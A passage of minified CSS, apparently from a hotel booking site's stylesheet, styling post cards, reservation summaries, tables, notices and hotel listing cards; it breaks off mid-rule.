.post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#1b7f7a;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#1b7f7a;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#1b6968}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#1b6968;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#1b6968;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#1b7f7a}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px 